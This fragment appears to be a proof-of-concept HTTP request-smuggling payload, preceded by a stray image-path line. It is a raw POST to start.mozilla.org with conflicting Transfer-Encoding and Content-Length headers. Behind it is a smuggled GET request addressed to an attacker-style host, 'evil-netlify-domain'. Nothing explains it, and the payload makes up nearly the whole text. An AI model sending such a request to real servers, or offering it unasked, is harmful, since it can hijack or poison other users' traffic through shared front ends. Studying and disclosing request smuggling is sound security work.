 POST / HTTP/1.1\r\n
Host: start.mozilla.org\r\n
Foo: b\r\n
Transfer-Encoding: chunked\r\n
Content-Length: 71\r\n
\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
Host: evil-netlify-domain\r\n
Content-Length: 5\r\n
\r\n
x=